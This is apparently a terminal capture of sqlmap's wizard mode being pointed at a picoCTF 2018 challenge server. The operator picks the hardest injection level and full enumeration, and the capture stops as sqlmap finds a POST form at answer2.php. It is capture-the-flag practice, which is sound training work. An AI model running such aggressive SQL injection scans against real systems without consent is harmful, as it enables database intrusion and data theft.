 ctf@ctf:~/Tools$ sqlmap --wizard
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:01:35
[22:01:35] [INFO] starting wizard interface
Please enter full target URL (-u): http://2018shell.picoctf.com:2644
POST data (--data) [Enter for None]:
[22:01:43] [WARNING] no GET and/or POST parameter(s) found for testing (e.g. GET parameter 'id' in '
http://www.site.com/vuln.php?id=1'). Will search for forms
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
> 3
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Intermediate
[3] All
> 3
sqlmap is running, please wait..
[#1] form:
POST http://2018shell.picoctf.com:2644/answer2.php
POST data: answer=&debug=0
do you want to test this form? [Y/n/q]
> Y